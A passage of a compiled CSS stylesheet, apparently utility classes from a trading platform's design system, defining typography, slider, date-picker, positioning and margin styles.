  font-family: var(--fontFamily-ds-label1)
}

:root .text-ds-button-v-sm,:root .text-ds-button-v-xs,:root .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

:root .text-ds-button-v-lg,:root .text-ds-button-v-md,:root .text-ds-button-v-xl,:root .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.pro-text-theme .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.pro-text-theme .text-ds-button-lg,.pro-text-theme .text-ds-button-md,.pro-text-theme .text-ds-button-sm,.pro-text-theme .text-ds-button-xs {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.pro-text-theme .text-ds-button-xl,.pro-text-theme .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label1);
  font-weight: var(--fontWeight-ds-label1);
  line-height: var(--lineHeight-ds-label1);
  letter-spacing: var(--letterSpacing-ds-label1);
  font-family: var(--fontFamily-ds-label1)
}

.pro-text-theme .text-ds-button-v-sm,.pro-text-theme .text-ds-button-v-xs,.pro-text-theme .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.pro-text-theme .text-ds-button-v-lg,.pro-text-theme .text-ds-button-v-md,.pro-text-theme .text-ds-button-v-xl,.pro-text-theme .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.trade-text-theme .text-ds-button-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.trade-text-theme .text-ds-button-lg,.trade-text-theme .text-ds-button-md,.trade-text-theme .text-ds-button-sm,.trade-text-theme .text-ds-button-xl,.trade-text-theme .text-ds-button-xs,.trade-text-theme .text-ds-button-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.trade-text-theme .text-ds-button-v-sm,.trade-text-theme .text-ds-button-v-xs,.trade-text-theme .text-ds-button-v-xxs {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.trade-text-theme .text-ds-button-v-lg,.trade-text-theme .text-ds-button-v-md,.trade-text-theme .text-ds-button-v-xl,.trade-text-theme .text-ds-button-v-xxl {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.text-ds-body1 {
  font-size: var(--fontSize-ds-body1);
  font-weight: var(--fontWeight-ds-body1);
  line-height: var(--lineHeight-ds-body1);
  letter-spacing: var(--letterSpacing-ds-body1);
  font-family: var(--fontFamily-ds-body1)
}

.text-ds-body2 {
  font-size: var(--fontSize-ds-body2);
  font-weight: var(--fontWeight-ds-body2);
  line-height: var(--lineHeight-ds-body2);
  letter-spacing: var(--letterSpacing-ds-body2);
  font-family: var(--fontFamily-ds-body2)
}

.text-ds-body3 {
  font-size: var(--fontSize-ds-body3);
  font-weight: var(--fontWeight-ds-body3);
  line-height: var(--lineHeight-ds-body3);
  letter-spacing: var(--letterSpacing-ds-body3);
  font-family: var(--fontFamily-ds-body3)
}

.text-ds-body4 {
  font-size: var(--fontSize-ds-body4);
  font-weight: var(--fontWeight-ds-body4);
  line-height: var(--lineHeight-ds-body4);
  letter-spacing: var(--letterSpacing-ds-body4);
  font-family: var(--fontFamily-ds-body4)
}

.text-ds-bodyMono1 {
  font-size: var(--fontSize-ds-bodyMono1);
  font-weight: var(--fontWeight-ds-bodyMono1);
  line-height: var(--lineHeight-ds-bodyMono1);
  letter-spacing: var(--letterSpacing-ds-bodyMono1);
  font-family: var(--fontFamily-ds-bodyMono1)
}

.text-ds-bodyMono2 {
  font-size: var(--fontSize-ds-bodyMono2);
  font-weight: var(--fontWeight-ds-bodyMono2);
  line-height: var(--lineHeight-ds-bodyMono2);
  letter-spacing: var(--letterSpacing-ds-bodyMono2);
  font-family: var(--fontFamily-ds-bodyMono2)
}

.text-ds-bodyMono3 {
  font-size: var(--fontSize-ds-bodyMono3);
  font-weight: var(--fontWeight-ds-bodyMono3);
  line-height: var(--lineHeight-ds-bodyMono3);
  letter-spacing: var(--letterSpacing-ds-bodyMono3);
  font-family: var(--fontFamily-ds-bodyMono3)
}

.text-ds-brand1 {
  font-size: var(--fontSize-ds-brand1);
  font-weight: var(--fontWeight-ds-brand1);
  line-height: var(--lineHeight-ds-brand1);
  letter-spacing: var(--letterSpacing-ds-brand1);
  font-family: var(--fontFamily-ds-brand1)
}

.text-ds-brand2 {
  font-size: var(--fontSize-ds-brand2);
  font-weight: var(--fontWeight-ds-brand2);
  line-height: var(--lineHeight-ds-brand2);
  letter-spacing: var(--letterSpacing-ds-brand2);
  font-family: var(--fontFamily-ds-brand2)
}

.text-ds-brand3 {
  font-size: var(--fontSize-ds-brand3);
  font-weight: var(--fontWeight-ds-brand3);
  line-height: var(--lineHeight-ds-brand3);
  letter-spacing: var(--letterSpacing-ds-brand3);
  font-family: var(--fontFamily-ds-brand3)
}

.text-ds-brand4 {
  font-size: var(--fontSize-ds-brand4);
  font-weight: var(--fontWeight-ds-brand4);
  line-height: var(--lineHeight-ds-brand4);
  letter-spacing: var(--letterSpacing-ds-brand4);
  font-family: var(--fontFamily-ds-brand4)
}

.text-ds-caption1 {
  font-size: var(--fontSize-ds-caption1);
  font-weight: var(--fontWeight-ds-caption1);
  line-height: var(--lineHeight-ds-caption1);
  letter-spacing: var(--letterSpacing-ds-caption1);
  font-family: var(--fontFamily-ds-caption1)
}

.text-ds-caption2 {
  font-size: var(--fontSize-ds-caption2);
  font-weight: var(--fontWeight-ds-caption2);
  line-height: var(--lineHeight-ds-caption2);
  letter-spacing: var(--letterSpacing-ds-caption2);
  font-family: var(--fontFamily-ds-caption2)
}

.text-ds-display1 {
  font-size: var(--fontSize-ds-display1);
  font-weight: var(--fontWeight-ds-display1);
  line-height: var(--lineHeight-ds-display1);
  letter-spacing: var(--letterSpacing-ds-display1);
  font-family: var(--fontFamily-ds-display1)
}

.text-ds-display2 {
  font-size: var(--fontSize-ds-display2);
  font-weight: var(--fontWeight-ds-display2);
  line-height: var(--lineHeight-ds-display2);
  letter-spacing: var(--letterSpacing-ds-display2);
  font-family: var(--fontFamily-ds-display2)
}

.text-ds-display3 {
  font-size: var(--fontSize-ds-display3);
  font-weight: var(--fontWeight-ds-display3);
  line-height: var(--lineHeight-ds-display3);
  letter-spacing: var(--letterSpacing-ds-display3);
  font-family: var(--fontFamily-ds-display3)
}

.text-ds-display4 {
  font-size: var(--fontSize-ds-display4);
  font-weight: var(--fontWeight-ds-display4);
  line-height: var(--lineHeight-ds-display4);
  letter-spacing: var(--letterSpacing-ds-display4);
  font-family: var(--fontFamily-ds-display4)
}

.text-ds-editorial1 {
  font-size: var(--fontSize-ds-editorial1);
  font-weight: var(--fontWeight-ds-editorial1);
  line-height: var(--lineHeight-ds-editorial1);
  letter-spacing: var(--letterSpacing-ds-editorial1);
  font-family: var(--fontFamily-ds-editorial1)
}

.text-ds-editorial2 {
  font-size: var(--fontSize-ds-editorial2);
  font-weight: var(--fontWeight-ds-editorial2);
  line-height: var(--lineHeight-ds-editorial2);
  letter-spacing: var(--letterSpacing-ds-editorial2);
  font-family: var(--fontFamily-ds-editorial2)
}

.text-ds-editorial3 {
  font-size: var(--fontSize-ds-editorial3);
  font-weight: var(--fontWeight-ds-editorial3);
  line-height: var(--lineHeight-ds-editorial3);
  letter-spacing: var(--letterSpacing-ds-editorial3);
  font-family: var(--fontFamily-ds-editorial3)
}

.text-ds-editorial4 {
  font-size: var(--fontSize-ds-editorial4);
  font-weight: var(--fontWeight-ds-editorial4);
  line-height: var(--lineHeight-ds-editorial4);
  letter-spacing: var(--letterSpacing-ds-editorial4);
  font-family: var(--fontFamily-ds-editorial4)
}

.text-ds-editorial5 {
  font-size: var(--fontSize-ds-editorial5);
  font-weight: var(--fontWeight-ds-editorial5);
  line-height: var(--lineHeight-ds-editorial5);
  letter-spacing: var(--letterSpacing-ds-editorial5);
  font-family: var(--fontFamily-ds-editorial5)
}

.text-ds-heading1 {
  font-size: var(--fontSize-ds-heading1);
  font-weight: var(--fontWeight-ds-heading1);
  line-height: var(--lineHeight-ds-heading1);
  letter-spacing: var(--letterSpacing-ds-heading1);
  font-family: var(--fontFamily-ds-heading1)
}

.text-ds-heading2 {
  font-size: var(--fontSize-ds-heading2);
  font-weight: var(--fontWeight-ds-heading2);
  line-height: var(--lineHeight-ds-heading2);
  letter-spacing: var(--letterSpacing-ds-heading2);
  font-family: var(--fontFamily-ds-heading2)
}

.text-ds-heading3 {
  font-size: var(--fontSize-ds-heading3);
  font-weight: var(--fontWeight-ds-heading3);
  line-height: var(--lineHeight-ds-heading3);
  letter-spacing: var(--letterSpacing-ds-heading3);
  font-family: var(--fontFamily-ds-heading3)
}

.text-ds-heading4 {
  font-size: var(--fontSize-ds-heading4);
  font-weight: var(--fontWeight-ds-heading4);
  line-height: var(--lineHeight-ds-heading4);
  letter-spacing: var(--letterSpacing-ds-heading4);
  font-family: var(--fontFamily-ds-heading4)
}

.text-ds-heading5 {
  font-size: var(--fontSize-ds-heading5);
  font-weight: var(--fontWeight-ds-heading5);
  line-height: var(--lineHeight-ds-heading5);
  letter-spacing: var(--letterSpacing-ds-heading5);
  font-family: var(--fontFamily-ds-heading5)
}

.text-ds-heading6 {
  font-size: var(--fontSize-ds-heading6);
  font-weight: var(--fontWeight-ds-heading6);
  line-height: var(--lineHeight-ds-heading6);
  letter-spacing: var(--letterSpacing-ds-heading6);
  font-family: var(--fontFamily-ds-heading6)
}

.text-ds-heroNumber {
  font-size: var(--fontSize-ds-heroNumber);
  font-weight: var(--fontWeight-ds-heroNumber);
  line-height: var(--lineHeight-ds-heroNumber);
  letter-spacing: var(--letterSpacing-ds-heroNumber);
  font-family: var(--fontFamily-ds-heroNumber)
}

.text-ds-label1 {
  font-size: var(--fontSize-ds-label1);
  font-weight: var(--fontWeight-ds-label1);
  line-height: var(--lineHeight-ds-label1);
  letter-spacing: var(--letterSpacing-ds-label1);
  font-family: var(--fontFamily-ds-label1)
}

.text-ds-label2 {
  font-size: var(--fontSize-ds-label2);
  font-weight: var(--fontWeight-ds-label2);
  line-height: var(--lineHeight-ds-label2);
  letter-spacing: var(--letterSpacing-ds-label2);
  font-family: var(--fontFamily-ds-label2)
}

.text-ds-label3 {
  font-size: var(--fontSize-ds-label3);
  font-weight: var(--fontWeight-ds-label3);
  line-height: var(--lineHeight-ds-label3);
  letter-spacing: var(--letterSpacing-ds-label3);
  font-family: var(--fontFamily-ds-label3)
}

.text-ds-labelMono1 {
  font-size: var(--fontSize-ds-labelMono1);
  font-weight: var(--fontWeight-ds-labelMono1);
  line-height: var(--lineHeight-ds-labelMono1);
  letter-spacing: var(--letterSpacing-ds-labelMono1);
  font-family: var(--fontFamily-ds-labelMono1)
}

.text-ds-labelMono2 {
  font-size: var(--fontSize-ds-labelMono2);
  font-weight: var(--fontWeight-ds-labelMono2);
  line-height: var(--lineHeight-ds-labelMono2);
  letter-spacing: var(--letterSpacing-ds-labelMono2);
  font-family: var(--fontFamily-ds-labelMono2)
}

.text-ds-labelMono3 {
  font-size: var(--fontSize-ds-labelMono3);
  font-weight: var(--fontWeight-ds-labelMono3);
  line-height: var(--lineHeight-ds-labelMono3);
  letter-spacing: var(--letterSpacing-ds-labelMono3);
  font-family: var(--fontFamily-ds-labelMono3)
}

.text-ds-value1 {
  font-size: var(--fontSize-ds-value1);
  font-weight: var(--fontWeight-ds-value1);
  line-height: var(--lineHeight-ds-value1);
  letter-spacing: var(--letterSpacing-ds-value1);
  font-family: var(--fontFamily-ds-value1)
}

.text-ds-value2 {
  font-size: var(--fontSize-ds-value2);
  font-weight: var(--fontWeight-ds-value2);
  line-height: var(--lineHeight-ds-value2);
  letter-spacing: var(--letterSpacing-ds-value2);
  font-family: var(--fontFamily-ds-value2)
}

.text-ds-value3 {
  font-size: var(--fontSize-ds-value3);
  font-weight: var(--fontWeight-ds-value3);
  line-height: var(--lineHeight-ds-value3);
  letter-spacing: var(--letterSpacing-ds-value3);
  font-family: var(--fontFamily-ds-value3)
}

.ds-slider input[type=range]::-webkit-slider-thumb {
  box-sizing: content-box;
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
  border-radius: 9999px;
  border-style: solid;
  -webkit-transition-property: height,width;
  transition-property: height,width;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s;
  border-width: var(--thumb-border-width);
  border-color: rgba(0,0,0,.16);
  background-clip: content-box;
  width: var(--thumb-size);
  height: var(--thumb-size)
}

.ds-slider input[type=range]::-moz-range-thumb {
  box-sizing: content-box;
  cursor: pointer;
  -moz-appearance: none;
  appearance: none;
  border-radius: 9999px;
  border-style: solid;
  -moz-transition-property: height,width;
  transition-property: height,width;
  transition-timing-function: cubic-bezier(.4,0,.2,1);
  transition-duration: .15s;
  border-width: var(--thumb-border-width);
  border-color: rgba(0,0,0,.16);
  background-clip: content-box;
  width: var(--thumb-size);
  height: var(--thumb-size)
}

.ds-slider:hover input[type=range]::-webkit-slider-thumb {
  width: var(--thumb-hover-size);
  height: var(--thumb-hover-size)
}

.ds-slider:hover input[type=range]::-moz-range-thumb {
  width: var(--thumb-hover-size);
  height: var(--thumb-hover-size)
}

.bg-ds-dialog .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-dialog .hover\:bg-ds-table-row-hover:hover .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-dialog-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-dialog .bg-ds-container .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-dialog .bg-ds-container .hover\:bg-ds-table-row-hover:hover .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-base-drawer .bg-ds-card .bg-ds-table-sticky,.bg-ds-container .bg-ds-card .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-base-drawer .bg-ds-card .hover\:bg-ds-table-row-hover:hover .bg-ds-table-sticky,.bg-ds-container .bg-ds-card .hover\:bg-ds-table-row-hover:hover .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-card-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-base-drawer .bg-ds-table-sticky,.bg-ds-container .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.bg-ds-base-drawer .hover\:bg-ds-table-row-hover:hover .bg-ds-table-sticky,.bg-ds-container .hover\:bg-ds-table-row-hover:hover .bg-ds-table-sticky {
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-table-cell-sticky-container-hover),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.rdp .rdp-head_cell {
  font-size: .875rem;
  line-height: 1.25rem;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif;
  width: 2rem;
  font-weight: 400;
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-weekday),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.rdp .rdp-button:focus {
  outline: none
}

.rdp .rdp-cell {
  width: 2rem;
  padding: 0
}

.rdp .rdp-day {
  font-size: .875rem;
  line-height: 1.25rem;
  font-family: Kraken-Product,IBM Plex Sans,Helvetica,Arial,sans-serif;
  width: 2rem;
  font-weight: 500;
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.rdp .rdp-day:not(.rdp-day_outside):not(.rdp-day_disabled):hover .rdp-day_label {
  cursor: pointer;
  border-radius: .75rem;
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-today),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.rdp .rdp-day_label {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: .375rem
}

.rdp .rdp-day_disabled {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-disabled),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.rdp .rdp-day_today:not(.rdp-day_selected):not(.rdp-day_disabled) {
  border-radius: .75rem;
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-today),transparent calc(100% - 100% * var(--tw-bg-opacity)));
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-today),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.rdp.rdp_mode-single .rdp-day_selected:not(.rdp-day_disabled):not(.rdp-day_outside) .rdp-day_label {
  border-radius: .75rem;
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-selected-day),transparent calc(100% - 100% * var(--tw-bg-opacity)));
  background-image: var(--background-image-ds-datepicker-selected-day-gradient);
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-selected),transparent calc(100% - 100% * var(--tw-text-opacity)));
  --tw-shadow: var(--box-shadow-ds-datepicker-selected-day);
  --tw-shadow-colored: var(--box-shadow-ds-datepicker-selected-day);
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.rdp.rdp_mode-range .rdp-cell:first-child>.rdp-day_selected,.rdp.rdp_mode-range .rdp-day_selected.rdp-day_first-of-month {
  border-top-left-radius: .75rem;
  border-bottom-left-radius: .75rem
}

.rdp.rdp_mode-range .rdp-cell:last-child>.rdp-day_selected,.rdp.rdp_mode-range .rdp-day_selected.rdp-day_last-of-month {
  border-top-right-radius: .75rem;
  border-bottom-right-radius: .75rem
}

.rdp.rdp_mode-range .rdp-day_selected {
  border-radius: unset;
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-selected-day-range),transparent calc(100% - 100% * var(--tw-bg-opacity)))
}

.rdp.rdp_mode-range .rdp-day_selected .rdp-day_label {
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker),transparent calc(100% - 100% * var(--tw-text-opacity)))
}

.rdp.rdp_mode-range .rdp-day_selected.rdp-day_range_start {
  border-top-left-radius: .75rem;
  border-bottom-left-radius: .75rem
}

.rdp.rdp_mode-range .rdp-day_selected.rdp-day_range_start .rdp-day_label {
  border-radius: .75rem;
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-selected-day),transparent calc(100% - 100% * var(--tw-bg-opacity)));
  background-image: var(--background-image-ds-datepicker-selected-day-gradient);
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-selected),transparent calc(100% - 100% * var(--tw-text-opacity)));
  --tw-shadow: var(--box-shadow-ds-datepicker-selected-day);
  --tw-shadow-colored: var(--box-shadow-ds-datepicker-selected-day);
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.rdp.rdp_mode-range .rdp-day_selected.rdp-day_range_end {
  border-top-right-radius: .75rem;
  border-bottom-right-radius: .75rem
}

.rdp.rdp_mode-range .rdp-day_selected.rdp-day_range_end .rdp-day_label {
  border-radius: .75rem;
  --tw-bg-opacity: 1;
  background-color: color-mix(in srgb,var(--background-color-ds-datepicker-selected-day),transparent calc(100% - 100% * var(--tw-bg-opacity)));
  background-image: var(--background-image-ds-datepicker-selected-day-gradient);
  --tw-text-opacity: 1;
  color: color-mix(in srgb,var(--text-color-ds-datepicker-selected),transparent calc(100% - 100% * var(--tw-text-opacity)));
  --tw-shadow: var(--box-shadow-ds-datepicker-selected-day);
  --tw-shadow-colored: var(--box-shadow-ds-datepicker-selected-day);
  box-shadow: var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)
}

.rdp.rdp_mode-range .rdp-day_selected.rdp-day_range_start .rdp.rdp_mode-range .rdp-day_selected.rdp-day_range_end {
  border-radius: .75rem
}

.rdp [type=button],.rdp [type=reset],.rdp [type=submit],.rdp button {
  -webkit-appearance: button;
  background-color: transparent;
  background-image: none
}

.rdp table {
  border-collapse: collapse;
  border-color: inherit;
  text-indent: 0
}

.rdp button,.rdp select {
  text-transform: none
}

.rdp button,.rdp input,.rdp optgroup,.rdp select,.rdp textarea {
  color: inherit;
  font-family: inherit;
  font-size: 100%;
  font-weight: inherit;
  line-height: inherit;
  margin: 0;
  padding: 0
}

.rdp *,.rdp :after,.rdp :before {
  border: 0 solid #e5e7eb;
  box-sizing: border-box
}

.datePicker input[type=time]::-webkit-calendar-picker-indicator {
  display: none
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border-width: 0
}

.pointer-events-none {
  pointer-events: none
}

.pointer-events-auto {
  pointer-events: auto
}

.\!visible {
  visibility: visible!important
}

.visible {
  visibility: visible
}

.invisible {
  visibility: hidden
}

.collapse {
  visibility: collapse
}

.static {
  position: static
}

.fixed {
  position: fixed
}

.absolute {
  position: absolute
}

.relative {
  position: relative
}

.sticky {
  position: sticky
}

.inset-0 {
  inset: 0
}

.inset-x-0 {
  left: 0;
  right: 0
}

.inset-x-\[--thumb-border-width\] {
  left: var(--thumb-border-width);
  right: var(--thumb-border-width)
}

.inset-x-\[calc\(var\(--thumb-size\)\/2\+var\(--thumb-border-width\)\)\] {
  left: calc(var(--thumb-size) / 2 + var(--thumb-border-width));
  right: calc(var(--thumb-size) / 2 + var(--thumb-border-width))
}

.inset-y-0 {
  top: 0;
  bottom: 0
}

.inset-y-1 {
  top: .25rem;
  bottom: .25rem
}

.-bottom-\[26px\] {
  bottom: -26px
}

.-left-\[26px\] {
  left: -26px
}

.bottom-0 {
  bottom: 0
}

.bottom-11 {
  bottom: 2.75rem
}

.bottom-2 {
  bottom: .5rem
}

.bottom-\[-4px\] {
  bottom: -4px
}

.bottom-\[7px\] {
  bottom: 7px
}

.bottom-ds-0 {
  bottom: 0
}

.bottom-full {
  bottom: 100%
}

.left-0 {
  left: 0
}

.left-0\.5 {
  left: .125rem
}

.left-1 {
  left: .25rem
}

.left-1\/2 {
  left: 50%
}

.left-2 {
  left: .5rem
}

.left-4 {
  left: 1rem
}

.left-\[26px\] {
  left: 26px
}

.left-ds-0 {
  left: 0
}

.left-ds-5 {
  left: 16px
}

.left-full {
  left: 100%
}

.right-0 {
  right: 0
}

.right-2 {
  right: .5rem
}

.right-\[-4px\] {
  right: -4px
}

.right-ds-3 {
  right: 8px
}

.right-ds-5 {
  right: 16px
}

.right-full {
  right: 100%
}

.top-0 {
  top: 0
}

.top-1\/2 {
  top: 50%
}

.top-2 {
  top: .5rem
}

.top-4 {
  top: 1rem
}

.top-ds-3 {
  top: 8px
}

.top-ds-input-offset-adjusted-lg {
  top: 2px
}

.top-ds-input-offset-adjusted-md,.top-ds-input-offset-adjusted-sm {
  top: -2px
}

.top-ds-input-offset-adjusted-xl {
  top: 4px
}

.top-ds-input-offset-adjusted-xxl {
  top: 6px
}

.top-full {
  top: 100%
}

.isolate {
  isolation: isolate
}

.-z-10 {
  z-index: -10
}

.z-0 {
  z-index: 0
}

.z-10 {
  z-index: 10
}

.z-20 {
  z-index: 20
}

.z-\[1\] {
  z-index: 1
}

.-order-1 {
  order: -1
}

.col-start-1 {
  grid-column-start: 1
}

.row-start-1 {
  grid-row-start: 1
}

.float-right {
  float: right
}

.m-0 {
  margin: 0
}

.m-1 {
  margin: .25rem
}

.m-2 {
  margin: .5rem
}

.m-4 {
  margin: 1rem
}

.m-\[-2px\] {
  margin: -2px
}

.m-ds-0 {
  margin: 0
}

.m-ds-2 {
  margin: 4px
}

.m-ds-4 {
  margin: 12px
}

.m-ds-5 {
  margin: 16px
}

.-mx-2 {
  margin-left: -.5rem;
  margin-right: -.5rem
}

.-mx-3 {
  margin-left: -.75rem;
  margin-right: -.75rem
}

.-mx-4 {
  margin-left: -1rem;
  margin-right: -1rem
}

.-mx-5 {
  margin-left: -1.25rem;
  margin-right: -1.25rem
}

.-mx-6 {
  margin-left: -1.5rem;
  margin-right: -1.5rem
}

.-my-2 {
  margin-top: -.5rem;
  margin-bottom: -.5rem
}

.mx-1 {
  margin-left: .25rem;
  margin-right: .25rem
}

.mx-3 {
  margin-left: .75rem;
  margin-right: .75rem
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem
}

.mx-6 {
  margin-left: 1.5rem;
  margin-right: 1.5rem
}

.mx-auto {
  margin-left: auto;
  margin-right: auto
}

.mx-ds-1 {
  margin-left: 2px;
  margin-right: 2px
}

.mx-ds-2 {
  margin-left: 4px;
  margin-right: 4px
}

.my-0 {
  margin-top: 0;
  margin-bottom: 0
}

.my-0\.5 {
  margin-top: .125rem;
  margin-bottom: .125rem
}

.my-1 {
  margin-top: .25rem;
  margin-bottom: .25rem
}

.my-12 {
  margin-top: 3rem;
  margin-bottom: 3rem
}

.my-2 {
  margin-top: .5rem;
  margin-bottom: .5rem
}

.my-3 {
  margin-top: .75rem;
  margin-bottom: .75rem
}

.my-4 {
  margin-top: 1rem;
  margin-bottom: 1rem
}

.my-8 {
  margin-top: 2rem;
  margin-bottom: 2rem
}

.my-auto {
  margin-top: auto;
  margin-bottom: auto
}

.my-ds-3 {
  margin-top: 8px;
  margin-bottom: 8px
}

.my-px {
  margin-top: 1px;
  margin-bottom: 1px
}

.-mb-0 {
  margin-bottom: 0
}

.-mb-0\.5 {
  margin-bottom: -.125rem
}

.-mt-0 {
  margin-top: 0
}

.-mt-0\.5 {
  margin-top: -.125rem
}

.-mt-2 {
  margin-top: -.5rem
}

.mb-2 {
  margin-bottom: .5rem
}

.mb-2\.5 {
  margin-bottom: .625rem
}

.mb-3 {
  margin-bottom: .75rem
}

.mb-3\.5 {
  margin-bottom: .875rem
}

.mb-4 {
  margin-bottom: 1rem
}

.mb-5 {
  margin-bottom: 1.25rem
}

.mb-6 {
  margin-bottom: 1.5rem
}

.mb-8 {
  margin-bottom: 2rem
}

.mb-\[-0\.08rem\] {
  margin-bottom: -.08rem
}

.mb-\[-4px\] {
  margin-bottom: -4px
}

.mb-\[0\.4rem\] {
  margin-bottom: .4rem
}

.mb-auto {
  margin-bottom: auto
}

.mb-ds-0 {
  margin-bottom: 0
}

.mb-ds-1 {
  margin-bottom: 2px
}

.mb-ds-10 {
  margin-bottom: 40px
}

.mb-ds-2 {
  margin-bottom: 4px
}

.mb-ds-3 {
  margin-bottom: 8px
}

.mb-ds-4 {
  margin-bottom: 12px
}

.mb-ds-5 {
  margin-bottom: 16px
}

.mb-ds-6 {
  margin-bottom: 20px
}

.mb-ds-7 {
  margin-bottom: 24px
}

.mb-ds-8 {
  margin-bottom: 28px
}

.mb-ds-9 {
  margin-bottom: 32px
}

.mb-px {
  margin-bottom: 1px
}

.me-ds-0 {
  margin-inline-end:0}

.me-ds-1 {
  margin-inline-end:2px}

.me-ds-10 {
  margin-inline-end:40px}

.me-ds-2 {
  margin-inline-end:4px}

.me-ds-3 {
  margin-inline-end:8px}

.me-ds-4 {
  margin-inline-end:12px}

.me-ds-5 {
  margin-inline-end:16px}

.me-ds-6 {
  margin-inline-end:20px}

.me-ds-7 {
  margin-inline-end:24px}

.me-ds-8 {
  margin-inline-end:28px}

.me-ds-9 {
  margin-inline-end:32px}

.ml-0 {
  margin-left: 0
}

.ml-0\.5 {
